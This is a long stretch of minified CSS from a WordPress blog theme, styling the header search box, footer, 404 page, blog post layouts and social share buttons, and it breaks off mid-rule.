.header_search-close{position:fixed;top:12.5%;right:3.8%;cursor:pointer;font-size:70px;opacity:0;transition:all .3s ease-in-out;color:#979797}.header_search.search_standard .header_search-field{position:absolute;border-radius:5px;z-index:2;top:calc(100% - 20px);right:0;padding:30px;opacity:0;visibility:hidden;transform:scale3d(0.8,0.8,0.8);transition:all 300ms;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);margin-top:0}.header_search.search_standard .header_search-field .search-form{position:relative;z-index:1}.header_search.search_standard .header_search-field .search-form:after{display:inline-block;position:absolute;z-index:1;width:50px;height:100%;top:0;right:0;content:"\f14a";font:normal normal normal 14px/1 flaticon;font-size:21px;line-height:50px;text-align:center;transition:opacity .3s;color:#bababa}.header_search.search_standard .header_search-field .search-form:hover:after{opacity:.6}.header_search.search_standard .header_search-field .search-field{height:50px;width:270px;font-weight:400;padding:0 40px 0 18px;background:#f3f5fe;border-radius:5px}.header_search.search_standard .header_search-field .search-field:focus,.header_search.search_standard .header_search-field .search-field:active{box-shadow:none;border-color:#ddd}.header_search.search_standard .header_search-field .search-button{position:absolute;z-index:2;height:100%;width:50px;right:0;top:0;font-size:0;background:transparent;border:0;box-shadow:none;outline:0;padding:0;margin:0;cursor:pointer}.header_search.search_standard .header_search-field .search-button:focus,.header_search.search_standard .header_search-field .search-button:active{box-shadow:none;background:transparent}.header_search.header_search-open.search_standard .header_search-field,.header_search.header_search-open.search_alt .header_search-field{opacity:1;visibility:visible;transform:translateY(0);transform:scale3d(1,1,1)}.header_search.header_search-open.search_standard .header_search-button:before,.header_search.header_search-open.search_alt .header_search-button:before{width:0;height:100%;border-radius:0;border-width:.5px;left:50%;background-color:currentColor;transition:all .3s,background-color 0s linear .3s;transform:translateX(-0.5px) rotate(45deg)}.header_search.header_search-open.search_standard .header_search-button:after,.header_search.header_search-open.search_alt .header_search-button:after{height:100%;left:50%;top:50%;transform:translate(-50%,-50%) rotate(-45deg)}.header_search.header_search-open.search_standard .header_search-close,.header_search.header_search-open.search_alt .header_search-close{opacity:1}.header_search.header_search-open.search_standard .header_search-close:before,.header_search.header_search-open.search_alt .header_search-close:before{content:"\f14e";font:normal normal normal 14px/1 flaticon;font-size:21px;cursor:pointer}@media screen and (max-width:600px){.header_search-field .header_search-wrap .header_search-heading_bg{font-size:90px}}@media screen and (max-width:480px){.header_search .header_search-field .seofy_module_double_headings{text-align:center}.header_search .header_search-field .search-field{max-width:340px}.header_search-field .search-form{width:auto}.header_search-field .header_search-wrap .header_search-heading_bg{font-size:60px}.header_search-field .header_search-wrap .header_search-heading_description{font-size:30px}}@media only screen and (max-width:440px){.header_search .header_search-field .search-field{max-width:260px}.header_search-field .search-form{width:auto}}@media only screen and (max-width:369px){.header_search .header_search-field .search-field{max-width:240px}.header_search-field .search-form{width:auto}}@media only screen and (max-width:329px){.header_search .header_search-field .search-field{max-width:200px}.header_search-field .search-form{width:auto}}@media only screen and (max-width:280px){.header_search .header_search-field .search-field{max-width:180px}.header_search-field .search-form{width:auto}}span.highlighter,span.highlighter_second{padding:0 .3em;border-radius:5px}.dropcap{float:left;font-size:1.875em;width:55px;height:55px;line-height:55px;color:#fff;margin-right:30px;font-weight:800;text-align:center;margin-top:8px;border-radius:5px;text-transform:uppercase;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15)}.dropcap.theme_style{box-shadow:none}p.has-drop-cap:not(:focus):first-letter {font-size:3em;line-height:1.2;font-weight:600}small{font-size:.8em}code,tt,kbd{font-size:87.5%;color:#e83e8c;word-break:break-word}i,cite,em,var,address,dfn,q{font-style:italic}kbd{font-family:monospace}sub{vertical-align:sub;font-size:smaller}sup{vertical-align:super;font-size:smaller}.footer_wrapper{padding:24px 0}.footer_top-area p{margin-bottom:19px}.footer_top-area strong{font-weight:inherit}.footer_top-area .textwidget img{margin-bottom:20px}.footer_top-area .widget.widget_wgl_posts .recent-posts-widget{padding-top:0}.footer_top-area .primary-nav.footer-menu .menu-item a{font-weight:500}.footer_top-area .footer-link{position:relative;z-index:1}.footer_top-area .footer-link:before{content:"";position:absolute;z-index:1;display:block;bottom:0;border-bottom:1px solid;width:0;right:auto;left:50%;transform:translateX(-50%);visibility:visible;transition:all .3s ease-in-out 0s,border-color 0s}.footer_top-area .footer-link:hover{color:#fff !important}.footer_top-area .footer-link:hover:before{width:100%}.footer{position:relative;overflow:hidden}.footer .blog-post{margin-bottom:20px}.footer .blog-posts .blog-style-tiny_img .blog-post_media{width:90px}.footer .blog-posts .item:last-child .blog-post{margin-bottom:0}.footer .gallery-caption{display:none}.footer .mc4wp-form-fields{position:relative}.footer .mc4wp-form-fields input[type=email]:not([type=checkbox]){width:100%;background-color:#fff;height:50px;font-size:16px;border:0;padding-right:20px;padding-left:20px;text-align:center;margin-bottom:10px;max-width:100%}.footer .mc4wp-form-fields input[type=submit]{z-index:1;transition:all 400ms;margin-bottom:0;padding:0 10px;height:50px;text-transform:uppercase;font-weight:800;font-size:16px;letter-spacing:0;width:100%}.footer .mc4wp-form-fields input[type=submit]:hover,.footer .mc4wp-form-fields input[type=submit]:active,.footer .mc4wp-form-fields input[type=submit]:focus{color:#fff}.footer .seofy_mountain_footer{display:block;position:absolute;top:0;width:100%;left:0;background:#fff;z-index:-1;height:100%}.footer .seofy_mountain_footer svg{width:100%;left:0;top:0;height:100%;position:absolute}.primary-nav.footer-menu .menu-item{display:inline-block;margin:0 20px}.copyright{font-size:14px}.copyright p{margin:0}.copyright .wgl-container{border-top:1px solid rgba(255,255,255,0.1)}.error404{background-color:#fff}.error404 .page-header{margin-bottom:-50px !important}.page_404_wrapper{padding:180px 50px 120px;margin-top:-30px;margin-bottom:-40px;background-position:50% 50%;background-repeat:no-repeat;background-size:contain;text-align:center;margin-left:auto;margin-right:auto;background-color:#fff;box-shadow:unset}.page_404_wrapper .search-form{position:relative;z-index:1;display:inline-block;margin-bottom:10px}.page_404_wrapper .search-form .search-field,.page_404_wrapper .search-form{width:100%;max-width:350px}.page_404_wrapper .search-form .search-field{margin-bottom:0}.page_404_wrapper .search-form .search-field::placeholder{color:#6e6e6e}.page_404_wrapper input[type=submit].search-button{position:absolute;z-index:2;height:100%;width:50px;right:0;top:0;font-size:0;border:0;background:transparent;padding:0;cursor:pointer}.page_404_wrapper .search-form:after{content:"\f14a";position:absolute;z-index:1;height:100%;width:46px;right:0;top:0;color:#151515;display:inline-block;font-family:flaticon;font-size:21px;line-height:50px;text-align:center;text-rendering:auto;transform:translate(0,0)}.page_404_wrapper .banner_404{line-height:1;text-align:center;margin-bottom:37px}.page_404_wrapper .banner_404_content{display:inline-block}.page_404_wrapper .banner_404_content span,.page_404_wrapper .banner_404_content img{float:left}.page_404_wrapper .banner_404_content span{display:inline-block;margin-top:6px}.page_404_wrapper .banner_404_content span:first-child{margin-right:12px}.page_404_wrapper .banner_404_content span:last-child{margin-left:12px}.page_404_wrapper .banner_404_title{font-size:36px;line-height:1.2;margin-bottom:11px}.page_404_wrapper .banner_404_text{max-width:100%;margin-bottom:30px;margin-left:auto;margin-right:auto}.page_404_wrapper .search_404_text{margin-bottom:40px}.page_404_wrapper .seofy_404_button.wgl_button:hover .wgl_button_link{color:#fff}.search-no-results{background:#fff}.search-no-results .page_404_wrapper{margin-bottom:30px}header.search-header .page-title,header.search-header-404 .page-title{font-size:36px;line-height:1.2}header.search-header-404 .page-title{margin-bottom:10px}header.search-header{margin-bottom:30px}.blog-posts .item{float:left}.blog-posts .container-grid.row.blog_carousel{margin-left:-15px;margin-right:-15px}.blog-posts .container-grid.row.blog_carousel .seofy_module_carousel-wrapper{overflow:visible}.blog-posts .container-grid.row.blog_carousel .seofy_module_carousel{width:calc(100% + 30px);padding:10px 15px;margin-left:-15px;margin-right:-15px;overflow:hidden}.blog-posts .container-grid.row.blog_carousel .seofy_module_carousel .slick-slider{overflow:visible}.blog-posts .container-grid.row.blog_carousel .seofy_module_carousel .slick-slider .slick-slide .blog-post{box-shadow:none}.blog-posts .container-grid.row.blog_carousel .seofy_module_carousel .slick-slider .slick-slide.slick-active .blog-post{box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15)}.blog-posts .container-grid.row.blog_carousel .seofy_module_carousel .slick-slider .slick-slide .blog-post.format-quote .blog-post_wrapper,.blog-posts .container-grid.row.blog_carousel .seofy_module_carousel .slick-slider .slick-slide .blog-post.format-link .blog-post_wrapper{overflow:visible}.blog-posts .container-grid.row.blog_carousel .seofy_module_carousel .slick-slider .slick-slide .blog-post_wrapper{overflow:hidden}.blog-posts .container-grid.row .seofy_module_carousel .seofy_module_carousel{margin-left:-15px;margin-right:-15px;padding-top:0;padding-left:0;padding-right:0;padding-bottom:0}.blog-style-standard .blog-post_wrapper{transition:all .3s ease}.blog-style-standard .wgl_col-12 .blog-post{margin-bottom:70px}.blog-style-standard .wgl_col-12 .blog-post .blog-post_content{padding:0 40px 30px 40px}.blog-style-standard .wgl_col-12 .blog-post .blog-post_media{margin-bottom:41px}.blog-style-standard .wgl_col-12 .blog-post_media .blog-post_meta-categories{left:40px;bottom:-14px}.blog-style-standard .item:last-child .blog-post.hide_media{border-bottom:0}.blog-style-standard .blog-post{transition:all .3s ease;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);border-radius:5px;background:#fff;margin-bottom:30px}.blog-style-standard .blog-post.format-standard.format-no_featured:not(.sticky-post) .blog-post_meta-categories{margin-top:-62px}.blog-style-standard .blog-post.format-standard.format-no_featured:not(.sticky-post) .blog-post_wrapper{padding-top:46px}.blog-style-standard .blog-post.format-link .blog-post_wrapper>.blog-post_media{border:0}.blog-style-standard .blog-post.format-link .blog-post_media{margin-bottom:38px}.blog-style-standard .blog-post.format-quote .blog-post_media{margin-bottom:26px}.blog-style-standard .blog-post.format-quote .blog-post_content,.blog-style-standard .blog-post.format-gallery .blog-post_content,.blog-style-standard .blog-post.format-link .blog-post_content,.blog-style-standard .blog-post.format-audio .blog-post_content{border:0}.blog-style-standard .blog-post .blog-post_media{margin-bottom:28px}.blog-style-standard .blog-post .blog-post_content{border-top-width:0;padding:0 30px 18px 30px}.blog-style-standard .blog-post .blog-post_content>.blog-post_meta-wrap,.blog-style-standard .blog-post .blog-post_content>.meta-wrapper{border-top:1px solid rgba(0,0,0,0.1);padding-top:21px}.blog-style-standard .blog-post div.blog-post_content:only-child{padding-top:30px}.blog-style-standard .blog-post.hide_media{border-bottom:1px solid rgba(54,59,91,0.1);margin-bottom:30px}.blog-style-standard .blog-post.hide_media .blog-post_content{padding-bottom:10px}.blog-style-standard .format-standard .blog-post_content{padding:0}.blog-style-standard.blog_carousel .slick-slide{margin-bottom:40px}.blog-style-standard.blog_carousel .slick-slide.item_slick{margin-bottom:0}.blog-style-standard .blog-post_media-slider img{border-radius:0}.blog-style-standard .blog-post_text{font-size:16px}.blog-post{margin-bottom:70px;position:relative}.blog-post_text{margin-bottom:21px}.blog-post_text *:last-child{margin-bottom:0}.blog-post.format-gallery>.blog-post_wrapper>.blog-post_media>.blog-post_media_part{overflow:hidden;border-radius:5px 5px 0 0}.share_post-container{position:relative;-webkit-user-select:none;user-select:none;display:inline-block;color:#fff;line-height:0;font-size:0;vertical-align:middle;float:right}.share_post-container .share_post{display:block;color:inherit}.share_post-container span{line-height:inherit;display:block}.share_post-container>a{line-height:29px;display:block;text-align:center;pointer-events:none;color:#b6b6b6}.share_post-container>a:before{font-size:13px;font-family:"Flaticon";font-weight:normal;content:"\f114";padding:0}.share_post-container:hover .share_social-wpapper{visibility:visible;opacity:1;margin-top:-6px}.share_post-container .share_social-wpapper{padding:0;display:block;position:absolute;right:0;top:-100%;margin-top:10px;margin-right:-20px;z-index:2;box-shadow:none;opacity:0;visibility:hidden;box-shadow:4px 3px 10px 0 rgba(0,0,0,0.07);background:#fff;border-radius:5px;padding:0 5px;transition:all .4s ease-in-out}.share_post-container .share_social-wpapper:after{content:"";position:absolute;pointer-events:none;width:0;height:0;border-style:solid;border-width:8px 8.5px 0 8.5px;border-color:#fff transparent transparent transparent;right:17px;bottom:-8px}.share_post-container .share_social-wpapper ul{padding:0;line-height:inherit;white-space:nowrap}.share_post-container .share_social-wpapper ul li{text-align:center;width:30px;height:30px;padding:0 2.5px;line-height:30px;display:inline-block;vertical-align:top;transition:all .3s;opacity:1;visibility:visible;margin-bottom:0}.share_post-container .share_social-wpapper ul li:before{display:none}.share_social-wpapper{display:inline-block}.share_post>a:before,.share_social-wpapper a span{font-size:14px}.share_link,.share_post{position:relative;display:inline-block;transition:all .45s ease-in-out;line-height:30px}.share_link span.fa,.share_post span.fa{text-align:center;width:30px;height:30px;line-height:30px;color:#bcbcbc;transition:all .5s ease;font-size:12px}.share_link+.share_link{margin-left:5px}.share_facebook span.fa{color:#283b8e}.share_google span.fa{color:#ab3434}.share_twitter span.fa{color:#0096ff}.share_pinterest span.fa{color:#fd4851}.share_linkedin span.fa{color:#39e6c7}.hidden_block{display:none !important}.format-video .blog-post_media .blog-post_media_part,.format-audio .blog-post_media .blog-post_media_part{width:100%;padding-bottom:58%;border-radius:5px 5px 0 0;overflow:hidden}.format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax),.format-audio .blog-post_media .blog-post_media_part.video_image:not(.video_parallax){padding-bottom:0}.wgl_col-6.item .format-video .blog-post_media .blog-post_media_part,.wgl_col-6.item .format-audio .blog-post_media .blog-post_media_part,.wgl_col-4.item .format-video .blog-post_media .blog-post_media_part,.wgl_col-4.item .format-audio .blog-post_media .blog-post_media_part{padding-bottom:70.272%}.wgl_col-6.item .format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax),.wgl_col-6.item .format-audio .blog-post_media .blog-post_media_part.video_image:not(.video_parallax),.wgl_col-4.item .format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax),.wgl_col-4.item .format-audio .blog-post_media .blog-post_media_part.video_image:not(.video_parallax){padding-bottom:0}.format-audio .blog-post_media .blog-post_media_part{padding-bottom:20%;border-radius:0}.format-video .blog-post_media iframe,.format-audio .blog-post_media iframe{position:absolute;z-index:1;height:100%}.blog-posts-list:after{display:block;height:0;content:"";clear:both}.home .sidebar_right .blog-posts-list,.home .sidebar_left .blog-posts-list,.archive .sidebar_right .blog-posts-list,.archive .sidebar_left .blog-posts-list{margin-top:0}.archive .blog-posts-list{margin-top:20px}.home .row.sidebar_right,.home .row.sidebar_left{margin-top:50px}.blog-post.format-standard-image .blog-post_media,.blog-post.format-image .blog-post_media{position:relative;z-index:1}.blog-post.format-standard-image .blog-post_media .blog-post_media_part,.blog-post.format-image .blog-post_media .blog-post_media_part{overflow:hidden;border-radius:5px 5px 0 0}.blog-post.format-standard-image .blog-post_media .blog-post_feature-link:before,.blog-post.format-image .blog-post_media .blog-post_feature-link:before{opacity:0;content:"";position:absolute;top:0;left:0;display:block;z-index:2;background-color:rgba(40,40,40,0.5);transition:opacity .3s;width:100%;height:100%}.blog-post.format-standard-image .blog-post_media .blog-post_feature-link,.blog-post.format-image .blog-post_media .blog-post_feature-link{display:inline-block;position:relative;z-index:1}.blog-post.format-standard-image .blog-post_media:hover .blog-post_feature-link:before,.blog-post.format-image .blog-post_media:hover .blog-post_feature-link:before{opacity:1}.blog-posts .blog-style-medium_img .blog-post.format-standard-image .blog-post_media .blog-post_media_part{border-radius:0}.blog-posts .blog-style-medium_img .format-video .blog-post_media .blog-post_media_part,.blog-posts .blog-style-medium_img .format-audio .blog-post_media .blog-post_media_part{border-radius:0}.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper,.blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper{overflow:visible}.blog-posts .blog-style-medium_img .blog-post_wrapper{background:transparent;padding:0;border:1px solid #e9e9e9;border-radius:5px;overflow:hidden}.blog-posts .blog-style-medium_img .blog-post_wrapper:after{display:block;height:0;content:"";clear:both}.blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper>.blog-post_media,.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper>.blog-post_media{width:100%;float:none;padding-right:0}.blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper>.blog-post_content,.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper>.blog-post_content{width:100%;float:none;padding-right:0}.blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper,.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper{padding:50px}.blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper .blog-post_content,.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper .blog-post_content{width:100%;float:none}.blog-posts .blog-style-medium_img .format-standard .blog-post_wrapper{padding:50px}.blog-posts .blog-style-medium_img .format-standard .blog-post_wrapper .blog-post_content{width:100%;float:none}.blog-posts .blog-style-medium_img .format-audio .blog-post_media .blog-post_media_part{margin-bottom:0;padding-bottom:237px}.blog-posts .blog-style-medium_img .format-audio .blog-post_content{padding-top:30px !important}.blog-posts .blog-style-medium_img .blog-post_media{width:250px;padding-right:30px;margin-bottom:0;float:left;margin-top:-1px;margin-left:-1px}.blog-posts .blog-style-medium_img .blog-post_media .blog-post_media{width:100%;margin-right:0;margin-left:0;margin-top:0;float:none;margin-bottom:0;padding-right:0}.blog-posts .blog-style-medium_img .blog-post_title{clear:none}.blog-posts .blog-style-medium_img .blog-post_text{margin-bottom:11px}.blog-posts .blog-style-medium_img .blog-post_meta-wrap{padding-bottom:0;margin-top:15px;margin-bottom:10px}.blog-posts .blog-style-medium_img .blog-post_meta-wrap .meta-wrapper>span:before{font-size:12px}.blog-posts .blog-style-medium_img .blog-post_media .blog-post_feature-link:before{border-radius:0;left:0;top:0;width:100%;height:100%}.blog-posts .blog-style-medium_img .blog-post_content{padding-top:25px;padding-right:30px;padding-left:0;margin-left:0;float:left;width:calc(100% - 250px)}.blog-posts .blog-style-medium_img .blog-post_content>.meta-wrapper{margin-bottom:10px}.blog-posts .blog-style-medium_img .button-read-more{float:none}.blog-posts .blog-style-tiny_img .blog-post .blog-post_wrapper{padding:0}.blog-posts .blog-style-tiny_img .blog-post .blog-post_link>.link_post{margin-top:0}.blog-posts .blog-style-tiny_img .blog-post .blog-post_link:before{top:0}.blog-posts .blog-style-tiny_img .blog-post .blog-post_quote-text{margin-top:0}.blog-posts .blog-style-tiny_img .blog-post.format-standard .blog-post_media{width:auto;margin-right:0;float:none}.blog-posts .blog-style-tiny_img .format-link .blog-post_media,.blog-posts .blog-style-tiny_img .format-quote .blog-post_media{width:100%;margin-right:0;float:none}.blog-posts .blog-style-tiny_img .blog-post_media{width:110px;margin-right:20px;margin-bottom:0;float:left}.blog-posts .blog-style-tiny_img .blog-post_media .blog-post_media{width:100%;margin-right:0;margin-left:0;margin-top:0;float:none;margin-bottom:0}.blog-posts .blog-style-tiny_img .blog-post_media .blog-post_feature-link:before{left:0;width:100%;height:100%;top:0}.blog-posts .blog-style-tiny_img .blog-post_media .blog-post_media_part{border-radius:5px}.blog-posts .blog-style-tiny_img .blog-post_title{clear:none}.blog-posts .blog-style-tiny_img .meta-wrapper{padding-top:0;padding-bottom:0;line-height:1}.blog-posts .blog-style-tiny_img .blog-post_meta-wrap,.blog-posts .blog-style-tiny_img .meta-wrapper{padding-left:0;padding-right:0;background:0}.blog-posts .blog-style-tiny_img .blog-post_text{margin-bottom:0}.mega-ajax-content .item .blog-post_media{margin-bottom:14px}.mega-ajax-content .item .blog-post_title{margin-bottom:5px}.mega-ajax-content .item .blog-post_content{white-space:normal}.mega-ajax-content .item .meta-wrapper{background:0;padding-left:0;padding-right:0}.mega-ajax-content .format-video .blog-post_media .blog-post_media_part,.mega-ajax-content .format-audio .blog-post_media .blog-post_media_part{padding-bottom:70.272%}.blog_carousel .blog-post{margin-bottom:0}.blog_carousel .seofy_module_carousel .slick-dots{margin-top:0}.blog-post_meta-wrap{margin-top:18px}.blog-post_meta-wrap:after{content:"";display:table;clear:both}.blog-post_meta-wrap .meta-wrapper{border-top-width:0 !important;max-width:calc(100% - 46px);float:left;padding-top:0;padding-bottom:0}.meta-wrapper>span{margin-right:5px}.meta-wrapper>span.author_post a{position:relative}.meta-wrapper>span:last-child{margin-right:0}.single_meta .seofy_module_videobox img{box-shadow:none}.single_meta img{border-radius:5px}.single_meta .videobox_wrapper_link:before{border-radius:5px}.single_meta .meta-wrapper{padding-top:0}.single_meta .blog-post_title{line-height:1.32;margin-bottom:18px;margin-top:7px;font-size:36px}.single_meta .blog-post_media{margin-bottom:24px}.single_meta .blog-post_media .blog-post_media_part{border-radius:5px}.single_meta .blog-post_quote-text{padding-top:0}.single_meta .blog-post_quote-text:before{top:-14px}.single_meta .blog-post_media{margin-bottom:42px}.single_meta .blog-post_link>.link_post{padding-left:12px}.single_meta .blog-post_link{padding-top:0}.single_meta .blog-post_link:before{position:relative;top:7px}.single_meta.post_format-post-format-quote .blog-post_media .blog-post_media_part{padding-top:0}.blog-post .single_meta .blog-post_media .blog-post_media_part{border-radius:5px}.blog-post_meta-wrap{line-height:0}.meta-wrapper{margin-bottom:0;color:#9a9a9a;font-weight:400;padding-top:0;font-size:14px;text-transform:capitalize;line-height:0}.meta-wrapper>span.author_post a{position:relative}.meta-wrapper>span.author_post a:after{position:absolute;z-index:1;display:block;bottom:2px;content:"";border-bottom:1px solid;width:100%;right:auto;left:0;transition:width .3s linear 0s,right 0s linear .3s,left 0s linear .3s}.meta-wrapper>span.author_post a:hover:after{width:0;right:0;left:auto}.meta-wrapper a{color:#9a9a9a}.meta-wrapper *{line-height:30px;transition:color .3s}.meta-wrapper span{opacity:1;display:inline-block;vertical-align:middle}.meta-wrapper span:hover{opacity:1}.meta-wrapper span:after{content:"";margin:-2px 0 0 13px;display:inline-block;vertical-align:middle;transition:all .3s ease;position:relative;width:4px;height:4px;border-radius:50%;background:#d30}.meta-wrapper span:last-child:after{display:none}.meta-wrapper .author_post img{margin-right:6px;border-radius:50%}.blog-post_link{position:relative;z-index:1;padding-top:23px}.blog-post_link>.link_post{font-size:30px !important;line-height:30px;font-weight:600;display:inline-block;margin-top:0;margin-bottom:0;padding-left:57px}.blog-post_link:before{content:"\f13a";font-family:"Flaticon";font-size:39px;font-weight:400;position:absolute}.blog-post_title{position:relative}.blog-post.format-standard.link .blog-post_title:before{content:"\f0c1";display:inline-block;margin-right:20px;font-family:"Font Awesome 5 Free";font-size:inherit;line-height:1;font-weight:600;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.blog-posts .blog-post_title{display:block;clear:both;word-wrap:break-word}.blog-posts .wgl-likes:hover .sl-icon{color:#fe3e74}.blog-posts .wgl-likes .sl-icon{color:#b6b6b6}.blog-post_quote-text{font-weight:600;font-size:30px;line-height:46px;position:relative;z-index:1;margin-top:0;padding-bottom:0;padding-top:14px;vertical-align:top;padding-left:58px}.blog-post_quote-text:before{content:"“";display:inline-block;position:absolute;z-index:1;top:0;left:0;padding-left:0;font-style:normal;font-size:100px;line-height:122px;font-weight:500;text-align:left;opacity:1;box-sizing:border-box}.blog-post_quote-author .blog-post_quote-image{width:30px;border-radius:50%;vertical-align:middle;margin-right:10px}.blog-post.format-quote .blog-post_quote-author{font-size:16px;font-weight:400;margin-top:7px;text-align:left;padding-left:58px}.blog-post.format-quote .blog-post_quote-author-pos{font-weight:300}.blog-style-standard .wgl_col-12 .format-no_featured:not(.format-video) .blog-post_wrapper,.blog-style-standard .wgl_col-12 .format-standard .blog-post_wrapper,.blog-style-standard .wgl_col-12 .format-quote .blog-post_wrapper,.blog-style-standard .wgl_col-12 .format-link .blog-post_wrapper{padding:30px 40px 25px}.blog-style-standard .wgl_col-12 .format-no_featured:not(.format-video) .blog-post_wrapper .blog-post_content,.blog-style-standard .wgl_col-12 .format-standard .blog-post_wrapper .blog-post_content,.blog-style-standard .wgl_col-12 .format-quote .blog-post_wrapper .blog-post_content,.blog-style-standard .wgl_col-12 .format-link .blog-post_wrapper .blog-post_content{padding:0}.blog-style-standard .wgl_col-12 .format-no_featured:not(.format-video) .blog-post_wrapper{padding-top:40px}.format-no_featured:not(.format-video) .blog-post_wrapper,.format-standard .blog-post_wrapper,.format-quote .blog-post_wrapper,.format-link .blog-post_wrapper{padding:30px 30px 18px}.format-no_featured:not(.format-video) .blog-post_wrapper .blog-post_content,.format-standard .blog-post_wrapper .blog-post_content,.format-quote .blog-post_wrapper .blog-post_content,.format-link .blog-post_wrapper .blog-post_content{padding:0}.format-audio .blog-post_wrapper>.blog-post_media{margin-bottom:38px}.format-audio .blog-post_wrapper>.blog-post_content{padding:0 !important}.format-quote .blog-post_wrapper .blog-post_content,.format-standard .blog-post_wrapper .blog-post_content,.format-link .blog-post_wrapper .blog-post_content{padding:0 !important}.blog-post.sticky-post .blog-post_wrapper{border-width:25px 25px 25px 25px;border-style:solid;border-color:#ebedf5;padding:25px 25px 15px 25px;border-radius:5px}.blog-post_content p{margin-bottom:8px}.blog-post_content h1,.row>div>h1,.blog-post_content h2,.row>div>h2,.blog-post_content h3,.row>div>h3,.blog-post_content h4,.row>div>h4,.blog-post_content h5,.row>div>h5,.blog-post_content h6,.row>div>h6{margin-bottom:8px}.blog-post.standard .blog-post_media,.blog-post.format-standard .blog-post_media{margin-bottom:12px}.blog-post .blog-post_media{position:relative}.blog-post .blog-post_media img{box-sizing:border-box}.blog-post .blog-post_media .blog-post_media_part{position:relative}.blog-post .blog-post_media .blog-post_media_part .parallax-video .blog-post_feature-link{position:absolute;left:0;top:0;width:100%;height:100%;z-index:99999}.single_type-1 .blog-post.blog-post-single-item .blog-post_meta-categories{margin-bottom:14px}.single_type-1 .blog-post.blog-post-single-item .blog-post_content .blog-post_meta-wrap{margin-bottom:0;margin-top:10px;min-height:40px;color:#9a9a9a}.single_type-1 .blog-post.blog-post-single-item .blog-post_content .blog-post_meta-wrap .meta-wrapper *{line-height:30px}.single_type-1 .blog-post.blog-post-single-item .blog-post_content>.meta-wrapper{margin-bottom:42px;margin-top:18px}.single_type-1 .single_meta .blog-post_media{margin-bottom:42px}.single_type-1 .single_meta .blog-post_title{margin-top:0}.single_type-2 .blog-post.blog-post-single-item .blog-post_content .blog-post_meta-wrap{margin-bottom:34px;min-height:40px;color:#9a9a9a;margin-top:10px}.single_type-2 .blog-post.blog-post-single-item .blog-post_content .blog-post_meta-wrap .meta-wrapper *{line-height:30px}.single_type-2 .blog-post.blog-post-single-item .blog-post_content>.meta-wrapper{margin-bottom:34px}.single_type-2 .blog-post.blog-post-single-item .blog-post_content .blog-post_title{margin-top:0}.single_type-2 .blog-post.blog-post-single-item .blog-post_content>.blog-post_media{margin-bottom:40px}.post_featured_bg{position:relative;margin-bottom:40px;background:#14081f;margin-top:-40px}.post_featured_bg .meta-wrapper span:before{color:inherit}.post_featured_bg .meta-wrapper span:after{background:#fff}.post_featured_bg .meta-wrapper span.author_post a{color:#fff}.post_featured_bg .parallax-video{z-index:1 !important}.post_featured_bg .parallax-video+.wgl-container{z-index:2;position:relative}.post_featured_bg .blog-post_bg_media{background-repeat:no-repeat;background-size:cover;background-position:center 0}.post_featured_bg .blog-post_bg_media:before{background-color:rgba(19,28,119,0.5)}.post_featured_bg .blog-post_meta-wrap{position:relative}.post_featured_bg .blog-post{margin-bottom:0}.post_featured_bg .blog-post_title{line-height:1.02;margin-bottom:5px;margin-top:9px;font-size:42px}.post_featured_bg .blog-post_likes-wrap .wgl-likes{padding-right:0}.post_featured_bg .blog-post_title,.post_featured_bg .wgl-likes .sl-count,.post_featured_bg .meta-wrapper{color:#fff;background:0;padding-left:0;padding-right:0}.post_featured_bg .blog-post_title .comments_post a,.post_featured_bg .blog-post_title a,.post_featured_bg .wgl-likes .sl-count .comments_post a,.post_featured_bg .wgl-likes .sl-count a,.post_featured_bg .meta-wrapper .comments_post a,.post_featured_bg .meta-wrapper a{color:#fff}.post_featured_bg .blog-post_title>span.author_post a:after,.post_featured_bg .wgl-likes .sl-count>span.author_post a:after,.post_featured_bg .meta-wrapper>span.author_post a:after{border-color:#fff}.post_featured_bg .blog-post_title>span.author_post a:hover,.post_featured_bg .wgl-likes .sl-count>span.author_post a:hover,.post_featured_bg .meta-wrapper>span.author_post a:hover{color:inherit !important}.post_featured_bg .blog-post_meta-wrap{background:0}.post_featured_bg .content-container{position:relative}.format-quote .blog-post_media{margin-bottom:15px}.blog-post_meta-categories{position:relative;z-index:1;margin-bottom:26px}.blog-post_meta-categories .current-menu-item{height:1px;width:50px;display:inline-block;vertical-align:middle;left:-20px;position:absolute;top:0;margin-top:15px}.blog-post_meta-categories a{display:inline-block;font-size:12px;font-weight:800;color:#fff;text-transform:uppercase;letter-spacing:.5px;line-height:22px;padding:0 11px;border-radius:3px;border-width:1px;border-style:solid}.blog-post_meta-categories a:hover{color:inherit;background:#fff !important}.blog-post_meta-categories span{display:inline-block;margin-right:14px}.blog-post_media .blog-post_meta-categories{position:absolute;bottom:-11px;left:30px;z-index:3;margin-bottom:0}.single #main-content>.blog-post{margin-bottom:47px}.blog-post_text+.clear+.button-read-more,.blog-post_text+.page-link+.clear+.button-read-more{margin-bottom:21px}.blog-post_text+.page-link{margin-bottom:21px}.button-read-more{display:inline-block;position:relative;z-index:1;vertical-align:middle;transition:all .3s ease-in-out;box-sizing:border-box;margin-left:0;margin-bottom:0;font-size:14px;text-transform:uppercase}.button-read-more:after{width:0;content:"";display:block;height:3px;border-radius:25px;position:absolute;bottom:-2px;left:0;transition:all .3s ease-in-out}.button-read-more:hover:after{width:20px}.tagcloud-wrapper{float:left;margin:0}.tagcloud-wrapper .title_tags{font-size:14px;margin-right:18px}.single_post_info .tagcloud{float:left}.single_post_info .blog-post_views-wrap{float:left}.single_post_info .blog-post_likes-wrap{float:right}.single_post_info:after{content:"";display:table;clear:both}.single_post_info div:only-child{float:none !important;display:block;text-align:center}.single_post_info div.share_post-container:only-child{float:right !important}.single_post_info 